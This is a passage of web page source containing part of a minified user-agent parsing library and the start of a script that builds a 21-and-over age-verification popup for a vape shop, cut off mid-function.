Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[NAME,[VERSION,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[NAME,[VERSION,/[^\d\.]+./,EMPTY]]],cpu:[[/\b(?:(amd|x|x86[-_]?|wow|win)64)\b/i],[[ARCHITECTURE,"amd64"]],[/(ia32(?=;))/i,/((?:i[346]|x)86)[;\)]/i],[[ARCHITECTURE,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[ARCHITECTURE,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[ARCHITECTURE,"armhf"]],[/windows (ce|mobile); ppc;/i],[[ARCHITECTURE,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[ARCHITECTURE,/ower/,EMPTY,lowerize]],[/(sun4\w)[;\)]/i],[[ARCHITECTURE,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[ARCHITECTURE,lowerize]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[MODEL,[VENDOR,SAMSUNG],[TYPE,TABLET]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[MODEL,[VENDOR,SAMSUNG],[TYPE,MOBILE]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[MODEL,[VENDOR,APPLE],[TYPE,MOBILE]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[MODEL,[VENDOR,APPLE],[TYPE,TABLET]],[/(macintosh);/i],[MODEL,[VENDOR,APPLE]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[MODEL,[VENDOR,SHARP],[TYPE,MOBILE]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[MODEL,[VENDOR,HUAWEI],[TYPE,TABLET]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[MODEL,[VENDOR,HUAWEI],[TYPE,MOBILE]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[MODEL,/_/g," "],[VENDOR,XIAOMI],[TYPE,MOBILE]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[MODEL,/_/g," "],[VENDOR,XIAOMI],[TYPE,TABLET]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[MODEL,[VENDOR,"OPPO"],[TYPE,MOBILE]],[/\b(opd2\d{3}a?) bui/i],[MODEL,[VENDOR,"OPPO"],[TYPE,TABLET]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[MODEL,[VENDOR,"Vivo"],[TYPE,MOBILE]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[MODEL,[VENDOR,"Realme"],[TYPE,MOBILE]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[MODEL,[VENDOR,MOTOROLA],[TYPE,MOBILE]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[MODEL,[VENDOR,MOTOROLA],[TYPE,TABLET]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[MODEL,[VENDOR,LG],[TYPE,TABLET]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[MODEL,[VENDOR,LG],[TYPE,MOBILE]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[MODEL,[VENDOR,LENOVO],[TYPE,TABLET]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[MODEL,/_/g," "],[VENDOR,"Nokia"],[TYPE,MOBILE]],[/(pixel c)\b/i],[MODEL,[VENDOR,GOOGLE],[TYPE,TABLET]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[MODEL,[VENDOR,GOOGLE],[TYPE,MOBILE]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[MODEL,[VENDOR,SONY],[TYPE,MOBILE]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[MODEL,"Xperia Tablet"],[VENDOR,SONY],[TYPE,TABLET]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[MODEL,[VENDOR,"OnePlus"],[TYPE,MOBILE]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[MODEL,[VENDOR,AMAZON],[TYPE,TABLET]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[MODEL,/(.+)/g,"Fire Phone $1"],[VENDOR,AMAZON],[TYPE,MOBILE]],[/(playbook);[-\w\),; ]+(rim)/i],[MODEL,VENDOR,[TYPE,TABLET]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[MODEL,[VENDOR,BLACKBERRY],[TYPE,MOBILE]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[MODEL,[VENDOR,ASUS],[TYPE,TABLET]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[MODEL,[VENDOR,ASUS],[TYPE,MOBILE]],[/(nexus 9)/i],[MODEL,[VENDOR,"HTC"],[TYPE,TABLET]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[VENDOR,[MODEL,/_/g," "],[TYPE,MOBILE]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[MODEL,[VENDOR,"Acer"],[TYPE,TABLET]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[MODEL,[VENDOR,"Meizu"],[TYPE,MOBILE]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[MODEL,[VENDOR,"Ulefone"],[TYPE,MOBILE]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[VENDOR,MODEL,[TYPE,TABLET]],[/(surface duo)/i],[MODEL,[VENDOR,MICROSOFT],[TYPE,TABLET]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[MODEL,[VENDOR,"Fairphone"],[TYPE,MOBILE]],[/(shield[\w ]+) b/i],[MODEL,[VENDOR,"Nvidia"],[TYPE,TABLET]],[/(sprint) (\w+)/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/(kin\.[onetw]{3})/i],[[MODEL,/\./g," "],[VENDOR,MICROSOFT],[TYPE,MOBILE]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,TABLET]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,MOBILE]],[/smart-tv.+(samsung)/i],[VENDOR,[TYPE,SMARTTV]],[/hbbtv.+maple;(\d+)/i],[[MODEL,/^/,"SmartTV"],[VENDOR,SAMSUNG],[TYPE,SMARTTV]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[VENDOR,LG],[TYPE,SMARTTV]],[/(apple) ?tv/i],[VENDOR,[MODEL,APPLE+" TV"],[TYPE,SMARTTV]],[/crkey/i],[[MODEL,CHROME+"cast"],[VENDOR,GOOGLE],[TYPE,SMARTTV]],[/droid.+aft(\w+)( bui|\))/i],[MODEL,[VENDOR,AMAZON],[TYPE,SMARTTV]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[MODEL,[VENDOR,SHARP],[TYPE,SMARTTV]],[/(bravia[\w ]+)( bui|\))/i],[MODEL,[VENDOR,SONY],[TYPE,SMARTTV]],[/(mitv-\w{5}) bui/i],[MODEL,[VENDOR,XIAOMI],[TYPE,SMARTTV]],[/Hbbtv.*(technisat) (.*);/i],[VENDOR,MODEL,[TYPE,SMARTTV]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[VENDOR,trim],[MODEL,trim],[TYPE,SMARTTV]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[TYPE,SMARTTV]],[/(ouya)/i,/(nintendo) (\w+)/i],[VENDOR,MODEL,[TYPE,CONSOLE]],[/droid.+; (shield) bui/i],[MODEL,[VENDOR,"Nvidia"],[TYPE,CONSOLE]],[/(playstation \w+)/i],[MODEL,[VENDOR,SONY],[TYPE,CONSOLE]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[MODEL,[VENDOR,MICROSOFT],[TYPE,CONSOLE]],[/((pebble))app/i],[VENDOR,MODEL,[TYPE,WEARABLE]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[MODEL,[VENDOR,APPLE],[TYPE,WEARABLE]],[/droid.+; (wt63?0{2,3})\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,WEARABLE]],[/droid.+; (glass) \d/i],[MODEL,[VENDOR,GOOGLE],[TYPE,XR]],[/(quest( \d| pro)?)/i],[MODEL,[VENDOR,FACEBOOK],[TYPE,XR]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[VENDOR,[TYPE,EMBEDDED]],[/(aeobc)\b/i],[MODEL,[VENDOR,AMAZON],[TYPE,EMBEDDED]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[MODEL,[TYPE,MOBILE]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[MODEL,[TYPE,TABLET]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[TYPE,TABLET]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[TYPE,MOBILE]],[/(android[-\w\. ]{0,9});.+buil/i],[MODEL,[VENDOR,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[VERSION,[NAME,EDGE+"HTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[VERSION,[NAME,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[NAME,VERSION],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[VERSION,NAME]],os:[[/microsoft (windows) (vista|xp)/i],[NAME,VERSION],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[NAME,[VERSION,strMapper,windowsVersionMap]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[VERSION,strMapper,windowsVersionMap],[NAME,WINDOWS]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[VERSION,/_/g,"."],[NAME,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[NAME,"macOS"],[VERSION,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[VERSION,NAME],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[NAME,VERSION],[/\(bb(10);/i],[VERSION,[NAME,BLACKBERRY]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[VERSION,[NAME,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[VERSION,[NAME,FIREFOX+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[VERSION,[NAME,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[VERSION,[NAME,"watchOS"]],[/crkey\/([\d\.]+)/i],[VERSION,[NAME,CHROME+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[NAME,"Chrome OS"],VERSION],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[NAME,VERSION],[/(sunos) ?([\w\.\d]*)/i],[[NAME,"Solaris"],VERSION],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[NAME,VERSION]]};var defaultProps=function(){var props={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}};setProps.call(props.init,[[UA_BROWSER,[NAME,VERSION,MAJOR,TYPE]],[UA_CPU,[ARCHITECTURE]],[UA_DEVICE,[TYPE,MODEL,VENDOR]],[UA_ENGINE,[NAME,VERSION]],[UA_OS,[NAME,VERSION]]]);setProps.call(props.isIgnore,[[UA_BROWSER,[VERSION,MAJOR]],[UA_ENGINE,[VERSION]],[UA_OS,[VERSION]]]);setProps.call(props.isIgnoreRgx,[[UA_BROWSER,/ ?browser$/i],[UA_OS,/ ?os$/i]]);setProps.call(props.toString,[[UA_BROWSER,[NAME,VERSION]],[UA_CPU,[ARCHITECTURE]],[UA_DEVICE,[VENDOR,MODEL]],[UA_ENGINE,[NAME,VERSION]],[UA_OS,[NAME,VERSION]]]);return props}();var createIData=function(item,itemType){var init_props=defaultProps.init[itemType],is_ignoreProps=defaultProps.isIgnore[itemType]||0,is_ignoreRgx=defaultProps.isIgnoreRgx[itemType]||0,toString_props=defaultProps.toString[itemType]||0;function IData(){setProps.call(this,init_props)}IData.prototype.getItem=function(){return item};IData.prototype.withClientHints=function(){if(!NAVIGATOR_UADATA){return item.parseCH().get()}return NAVIGATOR_UADATA.getHighEntropyValues(CH_ALL_VALUES).then(function(res){return item.setCH(new UACHData(res,false)).parseCH().get()})};IData.prototype.withFeatureCheck=function(){return item.detectFeature().get()};if(itemType!=UA_RESULT){IData.prototype.is=function(strToCheck){var is=false;for(var i in this){if(this.hasOwnProperty(i)&&!has(is_ignoreProps,i)&&lowerize(is_ignoreRgx?strip(is_ignoreRgx,this[i]):this[i])==lowerize(is_ignoreRgx?strip(is_ignoreRgx,strToCheck):strToCheck)){is=true;if(strToCheck!=UNDEF_TYPE)break}else if(strToCheck==UNDEF_TYPE&&is){is=!is;break}}return is};IData.prototype.toString=function(){var str=EMPTY;for(var i in toString_props){if(typeof this[toString_props[i]]!==UNDEF_TYPE){str+=(str?" ":EMPTY)+this[toString_props[i]]}}return str||UNDEF_TYPE}}if(!NAVIGATOR_UADATA){IData.prototype.then=function(cb){var that=this;var IDataResolve=function(){for(var prop in that){if(that.hasOwnProperty(prop)){this[prop]=that[prop]}}};IDataResolve.prototype={is:IData.prototype.is,toString:IData.prototype.toString};var resolveData=new IDataResolve;cb(resolveData);return resolveData}}return new IData};function UACHData(uach,isHttpUACH){uach=uach||{};setProps.call(this,CH_ALL_VALUES);if(isHttpUACH){setProps.call(this,[[BRANDS,itemListToArray(uach[CH_HEADER])],[FULLVERLIST,itemListToArray(uach[CH_HEADER_FULL_VER_LIST])],[MOBILE,/\?1/.test(uach[CH_HEADER_MOBILE])],[MODEL,stripQuotes(uach[CH_HEADER_MODEL])],[PLATFORM,stripQuotes(uach[CH_HEADER_PLATFORM])],[PLATFORMVER,stripQuotes(uach[CH_HEADER_PLATFORM_VER])],[ARCHITECTURE,stripQuotes(uach[CH_HEADER_ARCH])],[FORMFACTORS,itemListToArray(uach[CH_HEADER_FORM_FACTORS])],[BITNESS,stripQuotes(uach[CH_HEADER_BITNESS])]])}else{for(var prop in uach){if(this.hasOwnProperty(prop)&&typeof uach[prop]!==UNDEF_TYPE)this[prop]=uach[prop]}}}function UAItem(itemType,ua,rgxMap,uaCH){this.get=function(prop){if(!prop)return this.data;return this.data.hasOwnProperty(prop)?this.data[prop]:undefined};this.set=function(prop,val){this.data[prop]=val;return this};this.setCH=function(ch){this.uaCH=ch;return this};this.detectFeature=function(){if(NAVIGATOR&&NAVIGATOR.userAgent==this.ua){switch(this.itemType){case UA_BROWSER:if(NAVIGATOR.brave&&typeof NAVIGATOR.brave.isBrave==FUNC_TYPE){this.set(NAME,"Brave")}break;case UA_DEVICE:if(!this.get(TYPE)&&NAVIGATOR_UADATA&&NAVIGATOR_UADATA[MOBILE]){this.set(TYPE,MOBILE)}if(this.get(MODEL)=="Macintosh"&&NAVIGATOR&&typeof NAVIGATOR.standalone!==UNDEF_TYPE&&NAVIGATOR.maxTouchPoints&&NAVIGATOR.maxTouchPoints>2){this.set(MODEL,"iPad").set(TYPE,TABLET)}break;case UA_OS:if(!this.get(NAME)&&NAVIGATOR_UADATA&&NAVIGATOR_UADATA[PLATFORM]){this.set(NAME,NAVIGATOR_UADATA[PLATFORM])}break;case UA_RESULT:var data=this.data;var detect=function(itemType){return data[itemType].getItem().detectFeature().get()};this.set(UA_BROWSER,detect(UA_BROWSER)).set(UA_CPU,detect(UA_CPU)).set(UA_DEVICE,detect(UA_DEVICE)).set(UA_ENGINE,detect(UA_ENGINE)).set(UA_OS,detect(UA_OS))}}return this};this.parseUA=function(){if(this.itemType!=UA_RESULT){rgxMapper.call(this.data,this.ua,this.rgxMap)}if(this.itemType==UA_BROWSER){this.set(MAJOR,majorize(this.get(VERSION)))}return this};this.parseCH=function(){var uaCH=this.uaCH,rgxMap=this.rgxMap;switch(this.itemType){case UA_BROWSER:var brands=uaCH[FULLVERLIST]||uaCH[BRANDS],prevName;if(brands){for(var i in brands){var brandName=strip(/(Google|Microsoft) /,brands[i].brand||brands[i]),brandVersion=brands[i].version;if(!/not.a.brand/i.test(brandName)&&(!prevName||/chrom/i.test(prevName)&&!/chromi/i.test(brandName))){this.set(NAME,brandName).set(VERSION,brandVersion).set(MAJOR,majorize(brandVersion));prevName=brandName}}}break;case UA_CPU:var archName=uaCH[ARCHITECTURE];if(archName){if(archName&&uaCH[BITNESS]=="64")archName+="64";rgxMapper.call(this.data,archName+";",rgxMap)}break;case UA_DEVICE:if(uaCH[MOBILE]){this.set(TYPE,MOBILE)}if(uaCH[MODEL]){this.set(MODEL,uaCH[MODEL])}if(uaCH[MODEL]=="Xbox"){this.set(TYPE,CONSOLE).set(VENDOR,MICROSOFT)}if(uaCH[FORMFACTORS]){var ff;if(typeof uaCH[FORMFACTORS]!=="string"){var idx=0;while(!ff&&idx<uaCH[FORMFACTORS].length){ff=strMapper(uaCH[FORMFACTORS][idx++],formFactorsMap)}}else{ff=strMapper(uaCH[FORMFACTORS],formFactorsMap)}this.set(TYPE,ff)}break;case UA_OS:var osName=uaCH[PLATFORM];if(osName){var osVersion=uaCH[PLATFORMVER];if(osName==WINDOWS)osVersion=parseInt(majorize(osVersion),10)>=13?"11":"10";this.set(NAME,osName).set(VERSION,osVersion)}if(this.get(NAME)==WINDOWS&&uaCH[MODEL]=="Xbox"){this.set(NAME,"Xbox").set(VERSION,undefined)}break;case UA_RESULT:var data=this.data;var parse=function(itemType){return data[itemType].getItem().setCH(uaCH).parseCH().get()};this.set(UA_BROWSER,parse(UA_BROWSER)).set(UA_CPU,parse(UA_CPU)).set(UA_DEVICE,parse(UA_DEVICE)).set(UA_ENGINE,parse(UA_ENGINE)).set(UA_OS,parse(UA_OS))}return this};setProps.call(this,[["itemType",itemType],["ua",ua],["uaCH",uaCH],["rgxMap",rgxMap],["data",createIData(this,itemType)]]);return this}function UAParser(ua,extensions,headers){if(typeof ua===OBJ_TYPE){if(isExtensions(ua,true)){if(typeof extensions===OBJ_TYPE){headers=extensions}extensions=ua}else{headers=ua;extensions=undefined}ua=undefined}else if(typeof ua===STR_TYPE&&!isExtensions(extensions,true)){headers=extensions;extensions=undefined}if(!(this instanceof UAParser)){return new UAParser(ua,extensions,headers).getResult()}var userAgent=typeof ua===STR_TYPE?ua:NAVIGATOR&&NAVIGATOR.userAgent?NAVIGATOR.userAgent:headers&&headers[USER_AGENT]?headers[USER_AGENT]:EMPTY,httpUACH=new UACHData(headers,true),regexMap=extensions?extend(defaultRegexes,extensions):defaultRegexes,createItemFunc=function(itemType){if(itemType==UA_RESULT){return function(){return new UAItem(itemType,userAgent,regexMap,httpUACH).set("ua",userAgent).set(UA_BROWSER,this.getBrowser()).set(UA_CPU,this.getCPU()).set(UA_DEVICE,this.getDevice()).set(UA_ENGINE,this.getEngine()).set(UA_OS,this.getOS()).get()}}else{return function(){return new UAItem(itemType,userAgent,regexMap[itemType],httpUACH).parseUA().get()}}};setProps.call(this,[["getBrowser",createItemFunc(UA_BROWSER)],["getCPU",createItemFunc(UA_CPU)],["getDevice",createItemFunc(UA_DEVICE)],["getEngine",createItemFunc(UA_ENGINE)],["getOS",createItemFunc(UA_OS)],["getResult",createItemFunc(UA_RESULT)],["getUA",function(){return userAgent}],["setUA",function(ua){if(isString(ua))userAgent=ua.length>UA_MAX_LENGTH?trim(ua,UA_MAX_LENGTH):ua;return this}]]).setUA(userAgent);return this}UAParser.VERSION=LIBVERSION;UAParser.BROWSER=enumerize([NAME,VERSION,MAJOR,TYPE]);UAParser.CPU=enumerize([ARCHITECTURE]);UAParser.DEVICE=enumerize([MODEL,VENDOR,TYPE,CONSOLE,MOBILE,SMARTTV,TABLET,WEARABLE,EMBEDDED]);UAParser.ENGINE=UAParser.OS=enumerize([NAME,VERSION]);if(typeof exports!==UNDEF_TYPE){if(typeof module!==UNDEF_TYPE&&module.exports){exports=module.exports=UAParser}exports.UAParser=UAParser}else{if(typeof define===FUNC_TYPE&&define.amd){define(function(){return UAParser})}else if(isWindow){window.UAParser=UAParser}}var $=isWindow&&(window.jQuery||window.Zepto);if($&&!$.ua){var parser=new UAParser;$.ua=parser.getResult();$.ua.get=function(){return parser.getUA()};$.ua.set=function(ua){parser.setUA(ua);var result=parser.getResult();for(var prop in result){$.ua[prop]=result[prop]}}}})(typeof window==="object"?window:this);
        </script>
        
        <script>
           
            async function uniAgeVerification() {
                const styles = `
                  @media (max-width: 768px) {
                    .uni-modal-content {
                      margin-left: 10px; 
                      margin-right: 10px; 
                    }
                  }
                
                  .uni-modal {
                    font-family: Montserat, sans-serif;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    position: fixed;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: rgba(0, 0, 0, 0.3);
                    z-index: 999999;
                  }
                
                  .uni-modal-content {
                    background: #3a2a2f;
                    padding: 20px;
                    border-radius: 8px;
                    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
                    max-width: 500px;
                    text-align: center;
                    position: relative;
                    overflow: hidden;
                  }
                
                  .uni-modal-header {
                    background-color: #3a2a2f;
                    color: #ffffff;
                    font-size: 14px;
                    font-weight: bold;
                    text-transform: uppercase;
                    width: 100%;
                    height: 30px;
                    position: absolute;
                    top: 0;
                    left: 0;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                  }
                
                  .uni-modal-content-inner {
                    margin-top: 40px; /* Offset for the header */
                  }
                
                  .uni-logo-container {
                    display: flex;
                    justify-content: center;
                    max-width: 200px;
                    margin: 0 auto;
                  }
                
                  .uni-logo {
                    width: 300px;
                    height: 100%;
                    margin-bottom: 20px;
                  }
                
                  .uni-button-container {
                    display: flex;
                    justify-content: space-around;
                    margin-top: 15px;
                    gap: 10px;
                  }
                
                  .uni-button-container button {
                    background-color: #c49e62;
                    color: #3a2a2f;
                    border: 1px solid #000000;
                    border-radius: 5px;
                    padding: 10px 20px;
                    cursor: pointer;
                    font-weight: bold;
                    width: 100%;
                  }
                
                  .uni-button-container button:hover {
                    background-color: #ffffff;
                  }
                
                  .uni-button-container button:focus {
                    outline: none;
                  }
                
                  .uni-button-container button.disagree {
                    background-color: #e9e2dd;
                    color: #3a2a2f;
                    border: 1px solid #000000;
                  }
                
                  .uni-button-container button.disagree:hover {
                    background-color: #c49e62;
                    color: #000000;
                  }
                
                  .uni-modal-content p {
                    color: #e9e2dd;
                    margin-bottom: 10px;
                    line-height: 1.5;
                  }
                
                  .uni-modal-content strong {
                    font-weight: bold;
                  }
                `;
                
                const styleSheet = document.createElement("style");
                styleSheet.type = "text/css";
                styleSheet.innerText = styles;
                document.head.appendChild(styleSheet);
                
                async function createAgeVerificationModal() {
                    return new Promise((resolve) => {
                      const modal = document.createElement("div");
                      modal.id = "age-verification-modal";
                      modal.classList.add("uni-modal");
                    
                      modal.innerHTML = `
                          <div class="uni-modal-content">
                            <div class="uni-modal-header">AGE VERIFICATION</div>
                            <div class="uni-modal-content-inner">
                              <div class="uni-logo-container">
                                <img style="filter: invert(100%);" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/300x60/general_vape-logo-2_1679941698__52704.original.png" alt="GeneralVape Logo" class="uni-logo" loading="lazy" width="300" height="60">
                              </div>
                              <p>Please confirm that you are 21 years of age or older to proceed with this purchase. We perform age verification checks before processing any payments.</p>
                              <div class="uni-button-container">
                                <button id="agree" class="agree">Agree</button>
                                <button id="disagree" class="disagree">Disagree</button>
                              </div>
                            </div>
                          </div>
                        `;
                    
                      document.body.appendChild(modal);
                    
                      const agreeButton = modal.querySelector("#agree");
                      const disagreeButton = modal.querySelector("#disagree");
                    
                      agreeButton.addEventListener("click", function () {
                        localStorage.setItem("uni-age-verified", "true");
                        modal.style.display = "none";
                        resolve(true);
                      });
                    
                      disagreeButton.addEventListener("click", function () {
                        window.location.href = "https://google.com/";
                      });
                    });
